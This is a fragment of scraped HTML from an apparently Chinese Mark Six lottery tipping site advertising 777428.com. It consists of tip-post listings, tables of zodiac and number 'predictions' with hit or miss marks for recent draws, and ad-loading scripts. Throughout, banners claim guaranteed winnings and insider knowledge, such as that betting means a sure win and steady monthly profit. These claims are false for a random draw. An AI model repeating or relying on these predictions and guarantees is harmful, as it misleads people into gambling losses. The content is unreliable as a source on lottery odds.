<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【经典单双】</font>已公开！</div><div class="gsb-zz">拔不出腿</div></a></li>
<li><a target="_blank" href="/gsb/03.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<span style="background-color: #FFFF00"><font color="#FF0000">【家野精品】</font></span>已公开！</div><div class="gsb-zz">饿虎逢羊</div></a></li>
<li><a target="_blank" href="/gsb/04.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【四门爆中】</font>已公开！</div><div class="gsb-zz">扼腕兴嗟</div></a></li>
<li><a target="_blank" href="/gsb/05.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【天机⑦肖】</font>已公开！</div><div class="gsb-zz">婀娜妩媚</div></a></li>
<li><a target="_blank" href="/gsb/06.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<span style="background-color: #FFFF00"><font color="#FF0000">【阴阳中特】</font></span>已公开！</div><div class="gsb-zz">顶头上司</div></a></li>
<li><a target="_blank" href="/gsb/07.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【琴棋书画】</font>已公开！</div><div class="gsb-zz">先意承志</div></a></li>
<li><a target="_blank" href="/gsb/08.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【单双特头】</font>已公开！</div><div class="gsb-zz">不念旧情</div></a></li>
<li><a target="_blank" href="/gsb/09.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【贰国中特】</font>已公开！</div><div class="gsb-zz">阿旨顺情</div></a></li>
<li><a target="_blank" href="/gsb/10.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【前后中特】</font>已公开！</div><div class="gsb-zz">黯然无光</div></a></li>
<li><a target="_blank" href="/gsb/11.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【必中三方】</font>已公开！</div><div class="gsb-zz">闭门谢客</div></a></li>
<li><a target="_blank" href="/gsb/12.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【尾数大小】</font>已公开！</div><div class="gsb-zz">灿烂夺目</div></a></li>
<li><a target="_blank" href="/gsb/13.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【三行中特】</font>已公开！</div><div class="gsb-zz">暗中作乐</div></a></li>
<li><a target="_blank" href="/gsb/14.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【吃草菜肉】</font>已公开！</div><div class="gsb-zz">白费心机</div></a></li>
<li><a target="_blank" href="/gsb/15.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【三字平特】</font>已公开！</div><div class="gsb-zz">笔枪纸弹</div></a></li>
<li><a target="_blank" href="/gsb/16.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【三半单双】</font>已公开！</div><div class="gsb-zz">别无出路</div></a></li>
<li><a target="_blank" href="/gsb/17.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【五尾中特】</font>已公开！</div><div class="gsb-zz">笨口拙舌</div></a></li>
<li><a target="_blank" href="/gsb/18.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【平特一尾】</font>已公开！</div><div class="gsb-zz">暗中作梗</div></a></li>
<li><a target="_blank" href="/gsb/19.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【五肖中特】</font>已公开！</div><div class="gsb-zz">尔雅温文</div></a></li>
<li><a target="_blank" href="/gsb/20.html"><div class="gsb-ico"><span>玄机帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【上下生肖】</font>已公开！</div><div class="gsb-zz">耳不忍闻</div></a></li>

</ul> </div>



    <!-- =============================精选六肖=================================== -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【精选六肖】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">

<tr><td>309期:<font color="#339966">精选六肖</font>〖虎龙兔<span>鼠</span>羊马〗开:<span>鼠06准</span></td></tr><!--  -->
<tr><td>310期:<font color="#339966">精选六肖</font>〖猪猴<span>虎</span>鸡羊鼠〗开:<span>虎16准</span></td></tr><!--  -->
<tr><td>311期:<font color="#339966">精选六肖</font>〖羊鼠龙马兔牛〗开:蛇37错</span></td></tr><!--  -->
<tr><td>312期:<font color="#339966">精选六肖</font>〖猴<span>龙</span>虎猪鸡狗〗开:<span>龙14准</span></td></tr><!--  -->
<tr><td>313期:<font color="#339966">精选六肖</font>〖鼠马兔龙猪蛇〗开:發00准</span></td></tr><!--  -->


<!-- <tr><td><script>document.write(am_no)</script>期:<font color="#339966">精选六肖</font>〖<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc1'>点击领取资料</a>")</script>〗开:發00准</span></td></tr><!--  -->
<!-- </table><script src="https://vhimg1.ptallenvery.com/443303/lk2.js"></script><table class="ashan" width="100%" border="1"><!--  -->

<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">六合要发财,就上-777428.com-期期都精彩</strong></td></tr><!-- -->
</table>     



<!--【奇门遁甲】广告商赞助-->

<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【广告赞助商】</b>777428.com</th></tr></table>
<script>
    load_link3();
  </script>


<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【精准八码五期】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">
<tr><td>271-275期:精准八码五期必中<br>
<font color="#0000FF">02-09-13-23-25-38-<span>44</span>-<span>45</span></font></td></tr>

<tr><td>276-280期:精准八码五期必中<br>
<font color="#0000FF">02-<span>09</span>-13-23-25-38-44-45</font></td></tr>

<tr><td>281-285期:精准八码五期必中<br>
<font color="#0000FF">02-09-13-23-25-38-44-<span>45</span></font></td></tr>

<tr><td>286-290期:精准八码五期必中<br>
<font color="#0000FF">02-09-13-23-25-38-44-45</font></td></tr>

<tr><td>291-295期:精准八码五期必中<br>
<font color="#0000FF"><span>02</span>-09-13-23-25-38-<span>44</span>-45</font></td></tr>

<tr><td>296-300期:精准八码五期必中<br>
<font color="#0000FF">02-09-13-<span>23</span>-25-38-<span>44</span>-45</font></td></tr>

<tr><td>301-305期:精准八码五期必中<br>
<font color="#0000FF">02-09-13-23-25-38-44-45</font></td></tr>

<tr><td>306-310期:精准八码五期必中<br>
<font color="#0000FF">02-09-13-23-25-38-44-45</font></td></tr>

<tr><td>311-315期:精准八码五期必中<br>
<font color="#0000FF">02-09-13-23-25-38-44-45</font></td></tr>

<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">百万富翁的秘密,就藏在奇门遁甲777428.com</strong></td></tr><!-- -->
<!-- -------------------------大小必中----------------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【大小必中】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>308期:大小必中<font color="#0000FF">『大数大数』</font>开:<span>兔39准</span></td></tr><!--  -->
<tr><td>309期:大小必中<font color="#0000FF">『小数小数』</font>开:<span>鼠06准</span></td></tr><!--  -->
<tr><td>310期:大小必中<font color="#0000FF">『小数小数』</font>开:<span>虎16准</span></td></tr><!--  -->
<tr><td>311期:大小必中<font color="#0000FF">『小数小数』</font>开:蛇37错</span></td></tr><!--  -->
<tr><td>312期:大小必中<font color="#0000FF">『大数大数』</font>开:龙14错</span></td></tr><!--  -->
<tr><td>313期:大小必中<font color="#0000FF">『小数小数』</font>开:發00准</span></td></tr><!--  -->



<!-- <tr><td><script>document.write(am_no)</script>期:大小必中<font color="#0000FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>『点击领取』</a>")</script></font>开:發00准</span></td></tr><!--  -->
<!--</table><script src="https://vhimg1.ptallenvery.com/443303/lk7.js"></script><table class="ashan" width="100%" border="1"><!--  -->


<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">不怕不中,就怕不看-奇门遁甲777428.com</strong></td></tr><!-- -->
</table> 



<!-- --------$$$$$$$$$$--------- -->
<script>load_hp2();</script>
<!-- --------$$$$$$$$$$--------- -->




<!-- -----------------------平特一肖--------------------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【平特一肖】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>311期:<font color="#6600CC">平特一肖</font>【猪猪猪】开:<span>猪07准</span></td></tr><!--  -->
<tr><td>312期:<font color="#6600CC">平特一肖</font>【猴猴猴】开:<span>猴46准</span></td></tr><!--  -->
<tr><td>313期:<font color="#6600CC">平特一肖</font>【牛牛牛】开:發00准</span></td></tr><!--  -->



<!-- <tr><td>162期:<font color="#6600CC">平特一肖</font> <script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='zxy1'>点领取</a>")</script>开:發00准</span></td></tr><!--  -->
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">只要你每期跟定，绝对包你月月稳赚！</strong></td></tr><!-- -->
</table>     

    



<!-- ------广告赞助商------------ -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【广告赞助商】</b>777428.com</th></tr></table>
<script>
    load_link4();
  </script>


    
<!-- ---------------合数单双------------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【合数单双】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>311期:合数单双<font color="#0000FF">【合双】</font>开:<span>蛇37准</span></td></tr><!--  -->
<tr><td>312期:合数单双<font color="#0000FF">【合单】</font>开:<span>龙14准</span></td></tr><!--  -->
<tr><td>313期:合数单双<font color="#0000FF">【合单】</font>开:發00准</span></td></tr><!--  -->

<!--<tr><td><script>document.write(am_no)</script>期:合数单双<font color="#0000FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='ps1'>领取</a>")</script></font>开:發00准</span></td></tr><!--  -->
<!--</table><script src="https://vhimg1.ptallenvery.com/443303/lk8.js"></script><table class="ashan" width="100%" border="1"><!--  -->
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">稳赚机会,稍纵即逝!快进777428.com</strong></td></tr><!-- -->    

</table>     

<!-- ------------------------左右中特---------------------------------------------------------------------------- -->   

<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【左右中特】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">

<tr><td>311期:<font color="#336600">左右中特</font>《左肖》开:<span>蛇37准</span></td></tr><!--  -->
<tr><td>312期:<font color="#336600">左右中特</font>《左肖》开:<span>龙14准</span></td></tr><!--  -->
<tr><td>313期:<font color="#336600">左右中特</font>《左肖》开:發00准</span></td></tr><!--  -->

<!--<tr><td>187期:<font color="#336600">左右中特</font><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a>")</script>开:發00准</td></tr><!--  -->
<tr><td style="line-height:normal"><font color="#999966">左肖:鼠牛龙蛇猴鸡</font><br>
<font color="#333399">右肖:虎兔马羊狗猪</font>
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">你敢跟，就等着收钱！下注等于稳赢,稳赚！</strong></td></tr><!-- -->  
</table>


<!-- ------$$$$$$$$$---------- -->
 <script>load_hp3();</script>  
 <!-- ------$$$$$$$$$---------- -->

    
<!-- --------------稳中五尾--------------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【稳中五尾】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>309期:<font color="#CC6600">稳中五尾</font>┣2.4.5.<span>6</span>.9┫开:<span>鼠06准</span></td></tr><!--  -->
<tr><td>310期:<font color="#CC6600">稳中五尾</font>┣0.1.2.<span>6</span>.7┫开:<span>虎16准</span></td></tr><!--  -->
<tr><td>311期:<font color="#CC6600">稳中五尾</font>┣2.3.6.<span>7</span>.8┫开:<span>蛇37准</span></td></tr><!--  -->
<tr><td>312期:<font color="#CC6600">稳中五尾</font>┣0.<span>4</span>.5.6.9┫开:<span>龙14准</span></td></tr><!--  -->
<tr><td>313期:<font color="#CC6600">稳中五尾</font>┣1.2.6.8.9┫开:發00准</span></td></tr><!--  -->


<!-- <tr><td><script>document.write(am_no)</script>期:<font color="#CC6600">稳中五尾</font><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc'>请点击领取</a>")</script>开:發00准</td></tr><!--  -->
<!-- </table><script src="https://vhimg1.ptallenvery.com/443303/lk10.js"></script><table class="ashan" width="100%" border="1"><!--  -->

<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">六合内幕，稳中带你飞💥777428.com💥</strong></td></tr><!-- -->    
</table>     



<!-- -----------------内幕天地--------------------------------- --> 
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【内幕天地】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">

<tr><td>311期:≈<font color="#008080">内幕天地</font>≈【地肖】开:<span>蛇37中</span></td></tr><!--  -->
<tr><td>312期:≈<font color="#008080">内幕天地</font>≈【天肖】开:<span>龙14中</span></td></tr><!--  -->
<tr><td>313期:≈<font color="#008080">内幕天地</font>≈【地肖】开:發00中</span></td></tr><!--  -->

<!--<tr><td>233期:≈<font color="#008080">内幕天地</font>≈<script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc3'>【领取】</a>")</script>开:發00中</td></tr><!--  -->

<tr><td><font color="#c25590">天肖:牛猪猴马龙兔</font>🍄<font color="#c27f52">地肖:虎鼠狗鸡羊蛇</font></td></tr>
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">🦋往下划，不后退，本站资料不收费🦋</strong></td></tr><!-- -->
</table>



<!-- ----------$$$$$$$$$$$$$$$$--------------- -->
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>
<!-- ----------$$$$$$$$$$$$$$$$--------------- -->



<img src="https://vhimg1.ptallenvery.com/105155/vandeptraigsb.jpg"  width="100%" border="0" />
<div class="gsb-list ys" style="line-height:normal">
<ul>   
<li><a target="_blank" href="/gsb/21.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【杀掉三肖】</font>长期免费</div><div class="gsb-zz">虎狼之国</div></a></li>
<li><a target="_blank" href="/gsb/22.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀一波】</font>长期免费</div><div class="gsb-zz">干干脆脆</div></a></li>
<li><a target="_blank" href="/gsb/23.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【内幕天地】</font>长期免费</div><div class="gsb-zz">黄金失色</div></a></li>
<li><a target="_blank" href="/gsb/24.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【合数大小】</font>长期免费</div><div class="gsb-zz">简而言之</div></a></li>
<li><a target="_blank" href="/gsb/25.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【左右中特】</font>长期免费</div><div class="gsb-zz">离题太远</div></a></li>
<li><a target="_blank" href="/gsb/26.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【必杀一头】</font>长期免费</div><div class="gsb-zz">没事找事</div></a></li>
<li><a target="_blank" href="/gsb/27.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【大小中特】</font>长期免费</div><div class="gsb-zz">空空洞洞</div></a></li>
<li><a target="_blank" href="/gsb/28.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【笔画生肖】</font>长期免费</div><div class="gsb-zz">山河表里</div></a></li>
<li><a target="_blank" href="/gsb/29.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀八码】</font>长期免费</div><div class="gsb-zz">奇冤极枉</div></a></li>
<li><a target="_blank" href="/gsb/30.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【一波一头】</font>长期免费</div><div class="gsb-zz">事出意外</div></a></li>
<li><a target="_blank" href="/gsb/31.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【文武两肖】</font>长期免费</div><div class="gsb-zz">挑挑拣拣</div></a></li>
<li><a target="_blank" href="/gsb/32.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀二合】</font>长期免费</div><div class="gsb-zz">土里土气</div></a></li>
<li><a target="_blank" href="/gsb/33.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【绝杀一方】</font>长期免费</div><div class="gsb-zz">验明正身</div></a></li>
<li><a target="_blank" href="/gsb/34.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【八肖中特】</font>长期免费</div><div class="gsb-zz">先人后己</div></a></li>
<li><a target="_blank" href="/gsb/35.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【黑白中特】</font>长期免费</div><div class="gsb-zz">妖里妖气</div></a></li>
<li><a target="_blank" href="/gsb/36.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【单双四肖】</font>长期免费</div><div class="gsb-zz">意外之财</div></a></li>
<li><a target="_blank" href="/gsb/37.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【三头爆特】</font>长期免费</div><div class="gsb-zz">折臂三公</div></a></li>
<li><a target="_blank" href="/gsb/38.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【男女中特】</font>长期免费</div><div class="gsb-zz">自负盈亏</div></a></li>
<li><a target="_blank" href="/gsb/39.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【春夏秋冬】</font>长期免费</div><div class="gsb-zz">温人之周</div></a></li>
<li><a target="_blank" href="/gsb/40.html"><div class="gsb-ico"><span>高手帖</span></div>
<div class="gsb-txt"><script>document.write(am_no)</script>期<font color="#FF0000">【红蓝绿肖】</font>长期免费</div><div class="gsb-zz">带经而锄</div></a></li>
</ul> </div>





    
<!-- ---------------阴阳中特-------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【阴阳中特】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">

<tr><td>☘️306期:<font color="#0000FF">阴阳中特</font>🌸阳阳阳🌸开:<span>牛17准</span></td></tr><!--  --> 
<tr><td>☘️307期:<font color="#0000FF">阴阳中特</font>🌸阴阴阴🌸开:<span>狗20准</span></td></tr><!--  --> 
<tr><td>☘️308期:<font color="#0000FF">阴阳中特</font>🌸阳阳阳🌸开:<span>兔39准</span></td></tr><!--  --> 
<tr><td>☘️309期:<font color="#0000FF">阴阳中特</font>🌸阴阴阴🌸开:<span>鼠06准</span></td></tr><!--  --> 
<tr><td>☘️310期:<font color="#0000FF">阴阳中特</font>🌸阳阳阳🌸开:<span>虎16准</span></td></tr><!--  --> 
<tr><td>☘️311期:<font color="#0000FF">阴阳中特</font>🌸阴阴阴🌸开:<span>蛇37准</span></td></tr><!--  --> 
<tr><td>☘️312期:<font color="#0000FF">阴阳中特</font>🌸阳阳阳🌸开:龙14错</span></td></tr><!--  --> 
<tr><td>☘️313期:<font color="#0000FF">阴阳中特</font>🌸阴阴阴🌸开:發00准</span></td></tr><!--  --> 

<!--<tr><td>☘️<script>document.write(am_no)</script>期:<font color="#0000FF">阴阳中特</font><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='zxy1'>点领取</a>")</script>开:發00准</span></td></tr><!--  -->

</table><script src="https://vhimg1.ptallenvery.com/443303/lk8.js"></script><table class="ashan" width="100%" border="1"><!--  -->
<tr><td style="line-height:normal"><font color="#800080">
 阴肖：猪狗马蛇龙鼠<br>
 阳肖：鸡猴羊兔虎牛</font></td></tr>
 <tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">🌸一生朋友一生情，本站有你才会赢🌸</strong></td></tr><!-- -->
</table>  

<!-- ====================吉凶②肖=============================== -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【吉凶②肖】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">



<tr><td>308期吉凶②肖【<span>吉美</span>+牛狗】开：<span>兔39准</span></td></tr><!--  -->
<tr><td>309期吉凶②肖【<span>凶丑</span>+羊马】开：<span>鼠06准</span></td></tr><!--  -->
<tr><td>310期吉凶②肖【<span>凶丑</span>+蛇龙】开：<span>虎16准</span></td></tr><!--  -->
<tr><td>311期吉凶②肖【凶丑+鸡马】开：蛇37错</span></td></tr><!--  -->
<tr><td>312期吉凶②肖【<span>吉美</span>+猴狗】开：<span>龙14准</span></td></tr><!--  -->
<tr><td>313期吉凶②肖【吉美+鼠猪】开：發00准</span></td></tr><!--  -->


<!-- <tr><td>000期吉凶②肖【更新+更新】开：發00准</span></td></tr><!--  -->
<tr><td><font color="#669900">吉美:鸡羊马蛇龙兔</font>※<font color="#9900CC">凶丑:虎牛鼠猪狗猴</font></td></tr>
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">🦋真金不怕火炼，好料不怕开奖检验！🦋</strong></td></tr><!-- -->    
</table>





<!-----------------《解鬼谷子》---------------------------------------->
<style>
.thonay01 {border-bottom:1px solid #C0C0C0; text-align: left; line-height: 26px;font-family:微软雅黑;font-weight: 800px;font-size: 17px;border: solid 1px #C0C0C0;}
.thonay01 span {background-color: #FFFF00;color: #FF0000;}
.thonay01 h:nth-child(1) {color:#FF0000;}
.thonay01 h:nth-child(2) {color:#f00;}
</style>

<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【鬼谷子图】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">

<script src="https://otc.edgobase.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/ggz.jpg?4"></script>


  <!-- 
        
<table class="thonay01">
<tr><td><b>000期:<h>【资料正在更新中】</h><br>
<font color="#008080">解：资料正在更新中</font><br>
<font color="#0000FF">八肖：</font>资料正在更新中<br>
<font color="#0000FF">五肖：</font>资料正在更新中<br>
<font color="#0000FF">三肖：</font>资料正在更新中<br>
<font color="#0000FF">一肖：</font>资料正在更新中<br>
<font color="#0000FF">平肖：</font>资料正在更新中<br>
<font color="#0000FF">平尾：</font>资料正在更新中
</b></td></tr></table>
  <!-- -->
        
<table class="thonay01">
<tr><td><b>313期:<h>【鸡飞狗跳大声啼】</h><br>
<font color="#008080">解：“鸡飞狗跳大声啼”形容场面混乱或人们惊慌失措的情景</font><br>
<font color="#0000FF">八肖：</font>鸡狗猪牛蛇马羊猴<br>
<font color="#0000FF">五肖：</font>鸡狗猪牛蛇<br>
<font color="#0000FF">三肖：</font>鸡狗猪<br>
<font color="#0000FF">一肖：</font>鸡<br>
<font color="#0000FF">平肖：</font>兔兔兔<br>
<font color="#0000FF">平尾：</font>555尾
</b></td></tr></table>
  <!-- -->
        
<table class="thonay01">
<tr><td><b>312期:<h>【偷天换日满天海】</h><br>
<font color="#008080">解：“偷天换日满天海”寓意是形容用巧妙的手段改变事物本质或局势。偷天换日源自于中国古代神话传说中的故事。相传，有一只名叫日的神鸟，每天都会带来光明和温暖。一天，一位名叫夜的恶魔偷走了神鸟日，使得世界陷入黑暗和寒冷之中。因此，偷天换日成为了形容用巧妙的手段改变事物本质或局势的成语</font><br>
<font color="#0000FF">平肖：</font><span>兔兔兔</span><br>
<font color="#0000FF">平尾：</font><span>777尾</span>
</b></td></tr></table>
  <!-- -->
        
   
</div>
<!-- ---------------------------------------绝杀三肖-------------------------------------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【绝杀三肖】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>308期:<font color="#0000FF">绝杀三肖☘️</font>《猴龙牛》开:<span>兔39准</span></td></tr><!--  --> 
<tr><td>309期:<font color="#0000FF">绝杀三肖☘️</font>《兔狗猴》开:<span>鼠06准</span></td></tr><!--  --> 
<tr><td>310期:<font color="#0000FF">绝杀三肖☘️</font>《马兔羊》开:<span>虎16准</span></td></tr><!--  --> 
<tr><td>311期:<font color="#0000FF">绝杀三肖☘️</font>《虎羊猴》开:<span>蛇37准</span></td></tr><!--  --> 
<tr><td>312期:<font color="#0000FF">绝杀三肖☘️</font>《羊兔龙》开:龙14错</span></td></tr><!--  --> 
<tr><td>313期:<font color="#0000FF">绝杀三肖☘️</font>《鸡马羊》开:發00准</span></td></tr><!--  --> 


<!-- <tr><td>000期:<font color="#0000FF">绝杀三肖</font>《更新中》开:發00准</span></td></tr><!--  -->
<!--<tr><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font class='lk1'>精准绝杀三肖公式，"+pt.name+"会员限量领取!<br></font><font class='lk1'>"+pt.name+"全网最高赔率，站长推荐全程担保!</font></a>")</script></td></tr><!--  -->

<tr><td><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">值得长期跟踪！帮你省点钱！</strong><img src="https://vhimg1.ptallenvery.com/101963/zhong.gif" height="30" width="30"></td></tr><!-- --> 
</table>   


<!-- -------------------高级双波-------------------------------- -->
<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【高级双波】</b>777428.com</th></tr></table>
<table class="ashan" width="100%" border="1">


<tr><td>310期:<font color="blue">高级双波</font>【<span>绿波</span>+红波】开:<span>虎16准</span></td></tr><!--  -->
<tr><td>311期:<font color="blue">高级双波</font>【绿波+<span>蓝波</span>】开:<span>蛇37准</span></td></tr><!--  -->
<tr><td>312期:<font color="blue">高级双波</font>【红波+<span>蓝波</span>】开:<span>龙14准</span></td></tr><!--  -->
<tr><td>313期:<font color="blue">高级双波</font>【红波+绿波】开:發00准</span></td></tr><!--  -->





<!-- <tr><td>000期:<font color="blue">高级双波</font>【更新+更新】开:發00准</span></td></tr><!--  -->
<tr><td style="line-height:normal"><font style="font-size: 9pt">
    <font color="#FF0000">红波：01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
    <font color="#0000FF">蓝波：03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48.$$</font><br>
    <font color="#008000">绿波：05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49.$$</font></font></td></tr>
<tr><td><strong style="font-size: 13pt;text-shadow: 0px 1px 0px #000000;color: white;background: #008080;padding: 2px;box-shadow: 0 0 5px #ff0000">赢钱不求人,看准就上-奇门遁甲777428.com</strong></td></tr><!-- --> 
</table>

<!-- ------------------------------------------------------------------------ -->

<style>

 .lt1 img{height:470px;width:100%;vertical-align:middle;}

 .lt2 img{height:470px;width:100%;vertical-align:middle;}

@media screen and (max-width:750px){ 

 .lt1 img{height:250px;width:100%;vertical-align:middle;}

 .lt2 img{height:250px;width:100%;vertical-align:middle;}

 }

 </style>

 <!-- ===================================== --> 

<table border="1" class="t1 tn">
<tr><th>奇门遁甲<b>【跑狗跑马玄机】</b>777428.com</th></tr></table>
<table width="100%" border="1">

 
 
<div class="img-tabs-dou__container">
           <script src="https://otc.edgobase.com/assets/imgs_auto.js" image="49/{YEAR}/col/{NO}/ampm.jpg?8"></script>
            <script src="https://otc.edgobase.com/assets/imgs_auto.js"  image="49/{YEAR}/col/{NO}/ampgt.jpg?6"></script>
 </div>
